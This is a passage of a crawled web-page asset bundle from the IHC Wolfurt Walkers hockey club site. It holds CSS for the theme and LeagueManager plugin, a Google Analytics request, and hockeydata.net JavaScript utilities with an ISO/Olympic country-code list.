  width: 350px;
  float: left;
  margin-right: 10px;
  margin-bottom: 20px;
  height: 152px;
}
.player_pic {
  float: left;
  width: 160px;
}
.player_info {
  float: left;
  width: 190px;
}

.widget-title {
  font-size: 14pt;
}

.well {
  padding: 5px;
}

.width150 {
  width: 150px;
  float: left;
  padding: 20px;
  padding-top: 0px;
}

.widget-area img,
.widget-area.span3 img {
  margin: 0 auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.wolfurtwalkers.com/wp-content/plugins/leaguemanager/style.css?ver=1.0
body_size: 1471
content:
/*
* @section: Backend
*/
/*--- Documentation ---*/
dl.leaguemanager {
	}
dl.leaguemanager dt {
	clear: both;
	font-weight: bold;
	}
dl.leaguemanager dd {
	text-indent: 1.5em;
	}

p.match_info {
	font-size: 0.9em;
	margin-top: 1.5em;
	}
	
p.leaguemanager_breadcrumb {
	clear: both;
	float: right;
	margin: 1.5em 1.3em 1.3em auto;
	}

.widefat .num {
	text-align: center;
	}
.widefat .logo {
	width: 20px;
	}
.widefat .logo img {
	display: block;
	margin: 0;
	padding: 0;
	}
a.colorpicker {
	border: 1px solid #000000;
	font-family:Verdana;
	font-size:10px;
	width: 20px;
	height: 12px;
	text-decoration: none;
	margin: 1.4em 0.5em 0 1em;
	}
p.table_rows {
	float: left;
	padding: 0;
	margin: 0 2em 0 0;
	}
	
p.info { margin: 0; padding: 0; float: right; }

table#standings tr { cursor: move; }

span.loading { margin-left: 5px; }
span.loading img { vertical-align: middle; }

.leaguemanager_thickbox {
	text-align: center;
	}
.leaguemanager_thickbox select {
	display: block;
	margin: 0.5em auto;
	}

span.team_roster { margin-left: 0.5em; vertical-align: middle; }

div.leaguemanager_widget_control label {
	padding: 0 0.5em 0.5em 0.5em;
	float: left;
	width: 7em;
}
div.leaguemanager_widget_control label.right {
	float: none;
	width: auto;
}
div.leaguemanager_widget_control input {
	margin-left: 0.5em;
	display: inline;
	clear: none;
	width: auto;
	border-width: 1px;
	border-style: solid;
	border-collapse: separate;
	border-spacing: 0;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	vertical-align: middle;
}
div.leaguemanager_widget_control select {
	margin-left: 0.5em;
	vertical-align: middle;
}


/*
* @section: Frontend Tables
*/
table.leaguemanager {
	text-align: left;
	border: 0;
	border-collapse: collapse;
	width: 100%;
	margin: 1em auto 1.5em auto;
}
table.leaguemanager th {
	padding: 2px 5px;
	margin: 0;
	border-bottom: 1px solid;
	}
table.leaguemanager td {
	vertical-align: top;
	padding: 3px 5px;
	border: 0;
	margin: 0;
	border-bottom: 1px solid #f1f1f1;
	}
table.leaguemanager .num {
	text-align: center;
	}
table.leaguemanager .logo {
	width: 20px;
	}
table.leaguemanager .logo img {
	display: block;
	margin: 0;
	padding: 0;
	}
table.leaguemanager .rank {
	text-align: center;
	padding: 0;
	width: 1.2em;
	}
table.leaguemanager .home {
	font-weight: bold;
	}
table.leaguemanager th.match {
	text-align: center;
	}
table.leaguemanager .score, table.leaguemanager .ap {
	vertical-align: bottom;
	}
table.leaguemanager tr.divider {
	/*border-bottom: 1px solid;*/
	}
table.leaguemanager a {
	text-decoration: none;
}

/*--- Crosstable Popup---*/
div#leaguemanager_crosstable div { text-align: center; padding-top: 1em;}

/*--- Archive ---*/
div#leaguemanager_archive_selections { margin-bottom: 1em; }

/*--- Single Match ---*/
div.match h3 { clear: none; text-align: center;}
div.match p.score, div.match p.matchdate { font-weight: bold; font-size: 1.2em; text-align: center; margin-top: 2em; }
div.match .home_logo img, div.match .away_logo img { font-size: 1em; vertical-align: middle; }
div.match span.home_logo { margin-right: 1em; }
div.match span.away_logo { margin-left: 1em; }

div.match table { width: 100%; margin-top: 1.5em; clear: both; }
div.match table, div.match table th, div.match table td { border: 0; background: transparent; }
div.match table th, div.match table td { vertical-align: top; margin: 0; }

/*--- Team Page ---*/
div.teampage {
	position: relative;
}
div.teampage .logo {
	position: absolute;
	right: 0;
	top: 0;
	margin-bottom: 1em;
}
div.teampage dl {
	margin: 1em 0;
	float: left;
}
div.teampage dl dt {
	float: left;
	font-weight: bold;
	width: 9em;
	clear: both;
	padding: 0.3em 0;
}
div.teampage dl dd {
	padding: 0.3em 0;
	float: left;
}
div.teampage .matches {
	margin-top: 90px;
	float: right;
}
div.teampage .next_match {
}
div.teampage .prev_match {
}
div.teampage .prev_match .score {
	font-size: 1.3em;
	font-weight: bold;
	margin-top: 0.5em;
}


/*
* @section: Widget
*/
.leaguemanager_widget {
	background-image: none;
	width: 90%;
	margin-left: auto;
	margin-right: auto;
	}
.leaguemanager_widget h4 {
	position: relative;
	border-bottom: 1px solid #ddd;
	text-align: center;
	margin: 0.5em 0 0.3em 0;
	}
.leaguemanager_widget h4 .next {
	position: absolute;
	right: 0;
	}
.leaguemanager_widget h4 .prev {
	position: absolute;
	left: 0;
	}
.leaguemanager_widget h4.standings {
	margin-top: 1.5em;
	}
.leaguemanager_widget h4 a {
	text-decoration: none;
	}
.leaguemanager_widget img {
	border: 0;
	vertical-align: middle;
	}

/*--- Match Events ---*/
.leaguemanager_widget .match_box {
	margin-bottom: 1.5em;
	text-align: center;
	}
.leaguemanager_widget .match_box .match {
	padding: 0.3em 0 0 0;
	margin: 0.5em 0;
	}
.leaguemanager_widget .match_box .logos {
	margin: 0.5em auto;
	}
.leaguemanager_widget .match_box .home_logo {
	margin-right: 0.5em;
	}
.leaguemanager_widget .match_box .away_logo {
	margin-left: 0.5em;
	}
.leaguemanager_widget .match_box .match_day, .leaguemanager_widget .match_box .date, .leaguemanager_widget .match_box .location {
	padding: 0;
	margin: 0.3em 0;
	}
.leaguemanager_widget .match_box .result {
	font-size: 1.3em;
	font-weight: bold;
	}
.leaguemanager_widget .match_box .report {
	text-align: right;
	}
	
/*--- Standings Table ---*/
.leaguemanager_widget table.leaguemanager {
	font-size: 0.9em;
	margin: 0 auto 0 auto;
	padding: 0;
	}
.leaguemanager_widget table.leaguemanager th {
	background-color: #ffffff;
	}
.leaguemanager_widget table.leaguemanager th, .leaguemanager_widget table.leaguemanager td {
	padding: 4px;
	margin: 0;
	border: 0;
	border-bottom: 1px solid #dfdfdf;
	}
/*
.leaguemanager_widget table.leaguemanager tr, .leaguemanager_widget table.leaguemanager tr.alternate {
	background-color: #ffffff;
	}
*/	


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://api.hockeydata.net/css/?los_standings
body_size: 2144
content:
/*
 * hockeydata
 */
.-hd-label-best-value {
	font-weight: bold;
}

.-hd-img-error {
	visibility: hidden;
}

.-hd-error {
	color: #a00;
	font-weight: bold;
}

.-hd-youtube-link {
	background: url("../img/_static/icons/YouTube-icon-full_color.png") no-repeat;
	background-size: contain;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	width: 34px;
}

.-hd-clickable {
	cursor: pointer;
}

/*
 * hockeydata.util.IntelliTable
 */
.-hd-util-intellitable th,
.-hd-util-intellitable td {
	text-align: left;
	vertical-align: middle;
	white-space: nowrap;
}

.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-sort-asc:after {
	content: " ▲";
}

.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-sort-desc:after {
	content: " ▼";
}

.-hd-util-intellitable .-hd-util-intellitable-overlay {
	bottom: 0;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.-hd-util-intellitable .-hd-util-intellitable-scroll-help {
	display: none;
}

.-hd-util-intellitable .-hd-util-intellitable-data {
	overflow: auto;
	position: relative;
}

.-hd-util-intellitable .-hd-util-intellitable-data table {
	width: 100%;
}

.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-no-data td,
.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-numeric-value,
.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-date-value,
.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-time-value {
	text-align: center;
}

.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-rank,
.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-rank-value {
	text-align: right;
}

.-hd-util-intellitable .-hd-util-intellitable-data .-hd-util-intellitable-inline-image img {
	vertical-align: middle;
}

.-hd-util-intellitable .-hd-util-intellitable-legend table {
	display: none;
}

.-hd-util-intellitable .-hd-util-intellitable-legend table.-hd-util-intellitable-legend-visible {
	display: table;
}

/*
 * hockeydata.los
 */

/*
 * hockeydata.los.Standings
 */

/* served by: los-apiserver-prod *//* 0.00015997886657715; cached */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=424006117&t=pageview&_s=1&dl=http%3A%2F%2Fwww.wolfurtwalkers.com%2Fwalkers-vs-gekkos-gerlafingen-maerz-2018%2F&ul=en-us%40posix&dt=Walkers%20vs.%20Gekkos%20Gerlafingen%20M%C3%A4rz%202018%20%C2%AB%20IHC%20Wolfurt%20Walkers&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=479945463&gjid=751914834&cid=492452388.1769115448&tid=UA-40446233-1&_gid=1991098707.1769115448&_r=1&_slc=1&z=444059215
body_size: -286
content:
2,cG-X58V84HZTK

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.hockeydata.net/js/?i18n_en_los&los_&ver=5.2.21
body_size: 602
content:
 hockeydata=((function(){ if(typeof jQuery==="undefined") throw new Error("jQuery is required to run hockeydata."); if(typeof hockeydata !== "undefined") return hockeydata; function HockeyDataLibrary(){ var initialized=false; var initializationQueue=[]; this.extend=function(fn, path, name){ if(!(name in path)) path[name]=fn; }; this.initialize=function(){ if(initialized) return false; if(initializationQueue.length) for(var i=0; i < initializationQueue.length; i++) initializationQueue[i](); initialized=true; return true; }; this.enqueue=function(item){ if(initialized) item(); else initializationQueue.push(item); }; } return new HockeyDataLibrary(); })()); jQuery(function(){ hockeydata.initialize(); });/* served by: los-apiserver-prod *//* 0.0012340545654297; not cached */

--- FILE ---
content_type: application/javascript
request_url: https://api.hockeydata.net/js/?los_standings&los_configuration_americanfootball
body_size: 517113
content:
 hockeydata=((function(){ if(typeof jQuery==="undefined") throw new Error("jQuery is required to run hockeydata."); if(typeof hockeydata !== "undefined") return hockeydata; function HockeyDataLibrary(){ var initialized=false; var initializationQueue=[]; this.extend=function(fn, path, name){ if(!(name in path)) path[name]=fn; }; this.initialize=function(){ if(initialized) return false; if(initializationQueue.length) for(var i=0; i < initializationQueue.length; i++) initializationQueue[i](); initialized=true; return true; }; this.enqueue=function(item){ if(initialized) item(); else initializationQueue.push(item); }; } return new HockeyDataLibrary(); })()); jQuery(function(){ hockeydata.initialize(); });((function(){ function InternationalizationLibrary(){} var translations={}; InternationalizationLibrary.addTranslations=function(newTranslations){ jQuery.extend(true, translations, newTranslations); }; InternationalizationLibrary.getTranslations=function(){ return translations; }; InternationalizationLibrary.translate=function(e, context){ if(e in translations){ if(context){ if(jQuery.isPlainObject(translations[e]) && (context in translations[e])) e=translations[e][context]; } else e=translations[e]; } return e; }; InternationalizationLibrary.format=function(e){ return e; }; InternationalizationLibrary.setDecimalSeparator=function(e){ InternationalizationLibrary.decimalSeparator=e; }; InternationalizationLibrary.setThousandsSeparator=function(e){ InternationalizationLibrary.thousandsSeparator=e; }; InternationalizationLibrary.decimalSeparator="."; InternationalizationLibrary.thousandsSeparator=","; hockeydata.extend(InternationalizationLibrary, hockeydata, "i18n");})());((function(){ var parameters=null; function UtilityLibrary(){ } UtilityLibrary.isString=function(a){ return (typeof a==="string"); }; UtilityLibrary.isNumeric=function(a){ return isFinite(String(a).trim() || NaN); }; UtilityLibrary.isArray=function(a){ return (Object.prototype.toString.call(a)==="[object Array]"); }; UtilityLibrary.sprintf=function(text, args){ var i; if(UtilityLibrary.isArray(args)){ for(i=0; i < args.length; i++) text=text.replace(/%s/, args[i]); } else { for(i=1; i < arguments.length; i++) text=text.replace(/%s/, arguments[i]); } return text; }; UtilityLibrary.toFixed=function(value, fractionalDigits){ var numericValue=Number(value); if(!hockeydata.util.isNumeric(numericValue)) numericValue=0; return numericValue.toFixed(fractionalDigits); }; UtilityLibrary.formatDate=function(date){ date=new Date(date); var day=date.getDate(); var month=date.getMonth() + 1; return (day < 10 ? "0" : "") + day + "." + (month < 10 ? "0" : "") + month + "." + date.getFullYear(); }; UtilityLibrary.formatDuration=function(value){ var numericValue=Number(value); if(!hockeydata.util.isNumeric(numericValue)) numericValue=0; var minutes=Math.floor(numericValue / 60); var seconds=numericValue - minutes * 60; return (minutes < 10 ? "0" : "") + minutes + ":" + (seconds < 10 ? "0" : "") + seconds; }; UtilityLibrary.formatNumber=function(number, decimals, decimalSeparator, thousandsSeparator){ number=(number + "").replace(/[^0-9+\-Ee.]/g, ""); var n=!isFinite(+number) ? 0 : +number; var prec=!isFinite(+decimals) ? 0 : Math.abs(decimals); var sep=(typeof thousandsSeparator==='undefined') ? hockeydata.i18n.thousandsSeparator : thousandsSeparator; var dec=(typeof decimalSeparator==='undefined') ? hockeydata.i18n.decimalSeparator : decimalSeparator; var s=''; var toFixedFix=function (n, prec){ var k=Math.pow(10, prec); return '' + Math.round(n * k) / k; }; var s=(prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.'); if(s[0].length > 3) s[0]=s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep); if((s[1] || '').length < prec){ s[1]=s[1] || ''; s[1] += new Array(prec - s[1].length + 1).join('0'); } return s.join(dec); }; UtilityLibrary.formatTime=function(date){ date=new Date(date); var hours=date.getHours(); var minutes=date.getMinutes(); return (hours < 10 ? "0" : "") + hours + ":" + (minutes < 10 ? "0" : "") + minutes; }; UtilityLibrary.getParameter=function(paramerName){ if(!parameters){ parameters={}; var searchParameters=location.search.length ? location.search.substring(1).split("&") : []; for(var i=0; i < searchParameters.length; i++){ var parameter=searchParameters[i].split("="); parameters[parameter[0]]=parameter.length===2 ? parameter[1] : null; } } if(paramerName in parameters) return parameters[paramerName]; return null; }; UtilityLibrary.getScreenResolution=function(){ return screen.width + "x" + screen.height; }; UtilityLibrary.getLeague=function(sport, widget){ return { "americanfootball": "fffa", "icehockey": "ebel" }[sport]; }; UtilityLibrary.addLeadingZeros=function(number, maxLength){ number=String(Number(number)); maxLength=maxLength || 2; while ( number.length < maxLength ) number="0" + number; return number; }; UtilityLibrary.getPlayerLicenseInfo=function(jsonData, noHtml){ try { jsonData=JSON.parse(jsonData); } catch(e){} if(!jQuery.isPlainObject(jsonData) || !("licenseInfo" in jsonData) || !jsonData["licenseInfo"] || !jsonData["licenseInfo"].length) return ""; var ret=""; for(var i=0; i < jsonData["licenseInfo"].length; i++) ret += UtilityLibrary.coloredLabel(jsonData["licenseInfo"][i], noHtml); return ret; }; UtilityLibrary.coloredLabel=function(str, noHtml){ if(!str) return ""; var labels=[ "danger", "info", "warning", "primary", "default", "success" ]; var sum=0; for(var i=0; i < str.length; i++) sum += str.charCodeAt(i); return (" " + (noHtml ? "[" : ("<span class='-hd-label -hd-label-" + (labels[sum % labels.length]) + "'>")) + str + (noHtml ? "]" : "</span>")); }; UtilityLibrary.getCountryList=function( sortBy ){ sortBy=sortBy || 'title'; var countries=[ { 'ISO_3166-1_alpha-2': 'AF', 'ISO_3166-1_alpha-3': 'AFG', 'Olympic-Code': 'AFG', 'title': hockeydata.i18n.translate( 'Afghanistan' ) }, { 'ISO_3166-1_alpha-2': 'AX', 'ISO_3166-1_alpha-3': 'ALA', 'Olympic-Code': 'ALA', 'title': hockeydata.i18n.translate( 'Åland Islands' ) }, { 'ISO_3166-1_alpha-2': 'AL', 'ISO_3166-1_alpha-3': 'ALB', 'Olympic-Code': 'ALB', 'title': hockeydata.i18n.translate( 'Albania' ) }, { 'ISO_3166-1_alpha-2': 'DZ', 'ISO_3166-1_alpha-3': 'DZA', 'Olympic-Code': 'ALG', 'title': hockeydata.i18n.translate( 'Algeria' ) }, { 'ISO_3166-1_alpha-2': 'AS', 'ISO_3166-1_alpha-3': 'ASM', 'Olympic-Code': 'ASA', 'title': hockeydata.i18n.translate( 'American Samoa' ) }, { 'ISO_3166-1_alpha-2': 'AD', 'ISO_3166-1_alpha-3': 'AND', 'Olympic-Code': 'AND', 'title': hockeydata.i18n.translate( 'Andorra' ) }, { 'ISO_3166-1_alpha-2': 'AO', 'ISO_3166-1_alpha-3': 'AGO', 'Olympic-Code': 'ANG', 'title': hockeydata.i18n.translate( 'Angola' ) }, { 'ISO_3166-1_alpha-2': 'AI', 'ISO_3166-1_alpha-3': 'AIA', 'Olympic-Code': 'AIA', 'title': hockeydata.i18n.translate( 'Anguilla' ) }, { 'ISO_3166-1_alpha-2': 'AQ', 'ISO_3166-1_alpha-3': 'ATA', 'Olympic-Code': 'ATA', 'title': hockeydata.i18n.translate( 'Antarctica' ) }, { 'ISO_3166-1_alpha-2': 'AG', 'ISO_3166-1_alpha-3': 'ATG', 'Olympic-Code': 'ANT', 'title': hockeydata.i18n.translate( 'Antigua and Barbuda' ) }, { 'ISO_3166-1_alpha-2': 'AR', 'ISO_3166-1_alpha-3': 'ARG', 'Olympic-Code': 'ARG', 'title': hockeydata.i18n.translate( 'Argentina' ) }, { 'ISO_3166-1_alpha-2': 'AM', 'ISO_3166-1_alpha-3': 'ARM', 'Olympic-Code': 'ARM', 'title': hockeydata.i18n.translate( 'Armenia' ) }, { 'ISO_3166-1_alpha-2': 'AW', 'ISO_3166-1_alpha-3': 'ABW', 'Olympic-Code': 'ARU', 'title': hockeydata.i18n.translate( 'Aruba' ) }, { 'ISO_3166-1_alpha-2': 'AU', 'ISO_3166-1_alpha-3': 'AUS', 'Olympic-Code': 'AUS', 'title': hockeydata.i18n.translate( 'Australia' ) }, { 'ISO_3166-1_alpha-2': 'AT', 'ISO_3166-1_alpha-3': 'AUT', 'Olympic-Code': 'AUT', 'title': hockeydata.i18n.translate( 'Austria' ) }, { 'ISO_3166-1_alpha-2': 'AZ', 'ISO_3166-1_alpha-3': 'AZE', 'Olympic-Code': 'AZE', 'title': hockeydata.i18n.translate( 'Azerbaijan' ) }, { 'ISO_3166-1_alpha-2': 'BS', 'ISO_3166-1_alpha-3': 'BHS', 'Olympic-Code': 'BAH', 'title': hockeydata.i18n.translate( 'Bahamas' ) }, { 'ISO_3166-1_alpha-2': 'BH', 'ISO_3166-1_alpha-3': 'BHR', 'Olympic-Code': 'BRN', 'title': hockeydata.i18n.translate( 'Bahrain' ) }, { 'ISO_3166-1_alpha-2': 'BD', 'ISO_3166-1_alpha-3': 'BGD', 'Olympic-Code': 'BAN', 'title': hockeydata.i18n.translate( 'Bangladesh' ) }, { 'ISO_3166-1_alpha-2': 'BB', 'ISO_3166-1_alpha-3': 'BRB', 'Olympic-Code': 'BAR', 'title': hockeydata.i18n.translate( 'Barbados' ) }, { 'ISO_3166-1_alpha-2': 'BY', 'ISO_3166-1_alpha-3': 'BLR', 'Olympic-Code': 'BLR', 'title': hockeydata.i18n.translate( 'Belarus' ) }, { 'ISO_3166-1_alpha-2': 'BE', 'ISO_3166-1_alpha-3': 'BEL', 'Olympic-Code': 'BEL', 'title': hockeydata.i18n.translate( 'Belgium' ) }, { 'ISO_3166-1_alpha-2': 'BZ', 'ISO_3166-1_alpha-3': 'BLZ', 'Olympic-Code': 'BIZ', 'title': hockeydata.i18n.translate( 'Belize' ) }, { 'ISO_3166-1_alpha-2': 'BJ', 'ISO_3166-1_alpha-3': 'BEN', 'Olympic-Code': 'BEN', 'title': hockeydata.i18n.translate( 'Benin' ) }, { 'ISO_3166-1_alpha-2': 'BM', 'ISO_3166-1_alpha-3': 'BMU', 'Olympic-Code': 'BER', 'title': hockeydata.i18n.translate( 'Bermuda' ) }, { 'ISO_3166-1_alpha-2': 'BT', 'ISO_3166-1_alpha-3': 'BTN', 'Olympic-Code': 'BHU', 'title': hockeydata.i18n.translate( 'Bhutan' ) }, { 'ISO_3166-1_alpha-2': 'BO', 'ISO_3166-1_alpha-3': 'BOL', 'Olympic-Code': 'BOL', 'title': hockeydata.i18n.translate( 'Bolivia (Plurinational State of)' ) }, { 'ISO_3166-1_alpha-2': 'BQ', 'ISO_3166-1_alpha-3': 'BES', 'Olympic-Code': 'BES', 'title': hockeydata.i18n.translate( 'Bonaire, Sint Eustatius and Saba' ) }, { 'ISO_3166-1_alpha-2': 'BA', 'ISO_3166-1_alpha-3': 'BIH', 'Olympic-Code': 'BIH', 'title': hockeydata.i18n.translate( 'Bosnia and Herzegovina' ) }, { 'ISO_3166-1_alpha-2': 'BW', 'ISO_3166-1_alpha-3': 'BWA', 'Olympic-Code': 'BOT', 'title': hockeydata.i18n.translate( 'Botswana' ) }, { 'ISO_3166-1_alpha-2': 'BV', 'ISO_3166-1_alpha-3': 'BVT', 'Olympic-Code': 'BVT', 'title': hockeydata.i18n.translate( 'Bouvet Island' ) }, { 'ISO_3166-1_alpha-2': 'BR', 'ISO_3166-1_alpha-3': 'BRA', 'Olympic-Code': 'BRA', 'title': hockeydata.i18n.translate( 'Brazil' ) }, { 'ISO_3166-1_alpha-2': 'IO', 'ISO_3166-1_alpha-3': 'IOT', 'Olympic-Code': 'IOT', 'title': hockeydata.i18n.translate( 'British Indian Ocean Territory' ) }, { 'ISO_3166-1_alpha-2': 'BN', 'ISO_3166-1_alpha-3': 'BRN', 'Olympic-Code': 'BRU', 'title': hockeydata.i18n.translate( 'Brunei Darussalam' ) }, { 'ISO_3166-1_alpha-2': 'BG', 'ISO_3166-1_alpha-3': 'BGR', 'Olympic-Code': 'BUL', 'title': hockeydata.i18n.translate( 'Bulgaria' ) }, { 'ISO_3166-1_alpha-2': 'BF', 'ISO_3166-1_alpha-3': 'BFA', 'Olympic-Code': 'BUR', 'title': hockeydata.i18n.translate( 'Burkina Faso' ) }, { 'ISO_3166-1_alpha-2': 'BI', 'ISO_3166-1_alpha-3': 'BDI', 'Olympic-Code': 'BDI', 'title': hockeydata.i18n.translate( 'Burundi' ) }, { 'ISO_3166-1_alpha-2': 'CV', 'ISO_3166-1_alpha-3': 'CPV', 'Olympic-Code': 'CPV', 'title': hockeydata.i18n.translate( 'Cabo Verde' ) }, { 'ISO_3166-1_alpha-2': 'KH', 'ISO_3166-1_alpha-3': 'KHM', 'Olympic-Code': 'CAM', 'title': hockeydata.i18n.translate( 'Cambodia' ) }, { 'ISO_3166-1_alpha-2': 'CM', 'ISO_3166-1_alpha-3': 'CMR', 'Olympic-Code': 'CMR', 'title': hockeydata.i18n.translate( 'Cameroon' ) }, { 'ISO_3166-1_alpha-2': 'CA', 'ISO_3166-1_alpha-3': 'CAN', 'Olympic-Code': 'CAN', 'title': hockeydata.i18n.translate( 'Canada' ) }, { 'ISO_3166-1_alpha-2': 'KY', 'ISO_3166-1_alpha-3': 'CYM', 'Olympic-Code': 'CAY', 'title': hockeydata.i18n.translate( 'Cayman Islands' ) }, { 'ISO_3166-1_alpha-2': 'CF', 'ISO_3166-1_alpha-3': 'CAF', 'Olympic-Code': 'CAF', 'title': hockeydata.i18n.translate( 'Central African Republic' ) }, { 'ISO_3166-1_alpha-2': 'TD', 'ISO_3166-1_alpha-3': 'TCD', 'Olympic-Code': 'CHA', 'title': hockeydata.i18n.translate( 'Chad' ) }, { 'ISO_3166-1_alpha-2': 'CL', 'ISO_3166-1_alpha-3': 'CHL', 'Olympic-Code': 'CHI', 'title': hockeydata.i18n.translate( 'Chile' ) }, { 'ISO_3166-1_alpha-2': 'CN', 'ISO_3166-1_alpha-3': 'CHN', 'Olympic-Code': 'CHN', 'title': hockeydata.i18n.translate( 'China' ) }, { 'ISO_3166-1_alpha-2': 'CX', 'ISO_3166-1_alpha-3': 'CXR', 'Olympic-Code': 'CXR', 'title': hockeydata.i18n.translate( 'Christmas Island' ) }, { 'ISO_3166-1_alpha-2': 'CC', 'ISO_3166-1_alpha-3': 'CCK', 'Olympic-Code': 'CCK', 'title': hockeydata.i18n.translate( 'Cocos (Keeling) Islands' ) }, { 'ISO_3166-1_alpha-2': 'CO', 'ISO_3166-1_alpha-3': 'COL', 'Olympic-Code': 'COL', 'title': hockeydata.i18n.translate( 'Colombia' ) }, { 'ISO_3166-1_alpha-2': 'KM', 'ISO_3166-1_alpha-3': 'COM', 'Olympic-Code': 'COM', 'title': hockeydata.i18n.translate( 'Comoros' ) }, { 'ISO_3166-1_alpha-2': 'CG', 'ISO_3166-1_alpha-3': 'COG', 'Olympic-Code': 'CGO', 'title': hockeydata.i18n.translate( 'Congo' ) }, { 'ISO_3166-1_alpha-2': 'CD', 'ISO_3166-1_alpha-3': 'COD', 'Olympic-Code': 'COD', 'title': hockeydata.i18n.translate( 'Congo (Democratic Republic of the)' ) }, { 'ISO_3166-1_alpha-2': 'CK', 'ISO_3166-1_alpha-3': 'COK', 'Olympic-Code': 'COK', 'title': hockeydata.i18n.translate( 'Cook Islands' ) }, { 'ISO_3166-1_alpha-2': 'CR', 'ISO_3166-1_alpha-3': 'CRI', 'Olympic-Code': 'CRC', 'title': hockeydata.i18n.translate( 'Costa Rica' ) }, { 'ISO_3166-1_alpha-2': 'CI', 'ISO_3166-1_alpha-3': 'CIV', 'Olympic-Code': 'CIV', 'title': hockeydata.i18n.translate( 'Côte d\'Ivoire' ) }, { 'ISO_3166-1_alpha-2': 'HR', 'ISO_3166-1_alpha-3': 'HRV', 'Olympic-Code': 'CRO', 'title': hockeydata.i18n.translate( 'Croatia' ) }, { 'ISO_3166-1_alpha-2': 'CU', 'ISO_3166-1_alpha-3': 'CUB', 'Olympic-Code': 'CUB', 'title': hockeydata.i18n.translate( 'Cuba' ) }, { 'ISO_3166-1_alpha-2': 'CW', 'ISO_3166-1_alpha-3': 'CUW', 'Olympic-Code': 'CUW', 'title': hockeydata.i18n.translate( 'Curaçao' ) }, { 'ISO_3166-1_alpha-2': 'CY', 'ISO_3166-1_alpha-3': 'CYP', 'Olympic-Code': 'CYP', 'title': hockeydata.i18n.translate( 'Cyprus' ) }, { 'ISO_3166-1_alpha-2': 'CZ', 'ISO_3166-1_alpha-3': 'CZE', 'Olympic-Code': 'CZE', 'title': hockeydata.i18n.translate( 'Czechia' ) }, { 'ISO_3166-1_alpha-2': 'DK', 'ISO_3166-1_alpha-3': 'DNK', 'Olympic-Code': 'DEN', 'title': hockeydata.i18n.translate( 'Denmark' ) }, { 'ISO_3166-1_alpha-2': 'DJ', 'ISO_3166-1_alpha-3': 'DJI', 'Olympic-Code': 'DJI', 'title': hockeydata.i18n.translate( 'Djibouti' ) }, { 'ISO_3166-1_alpha-2': 'DM', 'ISO_3166-1_alpha-3': 'DMA', 'Olympic-Code': 'DMA', 'title': hockeydata.i18n.translate( 'Dominica' ) }, { 'ISO_3166-1_alpha-2': 'DO', 'ISO_3166-1_alpha-3': 'DOM', 'Olympic-Code': 'DOM', 'title': hockeydata.i18n.translate( 'Dominican Republic' ) }, { 'ISO_3166-1_alpha-2': 'EC', 'ISO_3166-1_alpha-3': 'ECU', 'Olympic-Code': 'ECU', 'title': hockeydata.i18n.translate( 'Ecuador' ) }, { 'ISO_3166-1_alpha-2': 'EG', 'ISO_3166-1_alpha-3': 'EGY', 'Olympic-Code': 'EGY', 'title': hockeydata.i18n.translate( 'Egypt' ) }, { 'ISO_3166-1_alpha-2': 'SV', 'ISO_3166-1_alpha-3': 'SLV', 'Olympic-Code': 'ESA', 'title': hockeydata.i18n.translate( 'El Salvador' ) }, { 'ISO_3166-1_alpha-2': 'GQ', 'ISO_3166-1_alpha-3': 'GNQ', 'Olympic-Code': 'GEQ', 'title': hockeydata.i18n.translate( 'Equatorial Guinea' ) }, { 'ISO_3166-1_alpha-2': 'ER', 'ISO_3166-1_alpha-3': 'ERI', 'Olympic-Code': 'ERI', 'title': hockeydata.i18n.translate( 'Eritrea' ) }, { 'ISO_3166-1_alpha-2': 'EE', 'ISO_3166-1_alpha-3': 'EST', 'Olympic-Code': 'EST', 'title': hockeydata.i18n.translate( 'Estonia' ) }, { 'ISO_3166-1_alpha-2': 'ET', 'ISO_3166-1_alpha-3': 'ETH', 'Olympic-Code': 'ETH', 'title': hockeydata.i18n.translate( 'Ethiopia' ) }, { 'ISO_3166-1_alpha-2': 'FK', 'ISO_3166-1_alpha-3': 'FLK', 'Olympic-Code': 'FLK', 'title': hockeydata.i18n.translate( 'Falkland Islands (Malvinas)' ) }, { 'ISO_3166-1_alpha-2': 'FO', 'ISO_3166-1_alpha-3': 'FRO', 'Olympic-Code': 'FRO', 'title': hockeydata.i18n.translate( 'Faroe Islands' ) }, { 'ISO_3166-1_alpha-2': 'FJ', 'ISO_3166-1_alpha-3': 'FJI', 'Olympic-Code': 'FIJ', 'title': hockeydata.i18n.translate( 'Fiji' ) }, { 'ISO_3166-1_alpha-2': 'FI', 'ISO_3166-1_alpha-3': 'FIN', 'Olympic-Code': 'FIN', 'title': hockeydata.i18n.translate( 'Finland' ) }, { 'ISO_3166-1_alpha-2': 'FR', 'ISO_3166-1_alpha-3': 'FRA', 'Olympic-Code': 'FRA', 'title': hockeydata.i18n.translate( 'France' ) }, { 'ISO_3166-1_alpha-2': 'GF', 'ISO_3166-1_alpha-3': 'GUF', 'Olympic-Code': 'GUF', 'title': hockeydata.i18n.translate( 'French Guiana' ) }, { 'ISO_3166-1_alpha-2': 'PF', 'ISO_3166-1_alpha-3': 'PYF', 'Olympic-Code': 'PYF', 'title': hockeydata.i18n.translate( 'French Polynesia' ) }, { 'ISO_3166-1_alpha-2': 'TF', 'ISO_3166-1_alpha-3': 'ATF', 'Olympic-Code': 'ATF', 'title': hockeydata.i18n.translate( 'French Southern Territories' ) }, { 'ISO_3166-1_alpha-2': 'GA', 'ISO_3166-1_alpha-3': 'GAB', 'Olympic-Code': 'GAB', 'title': 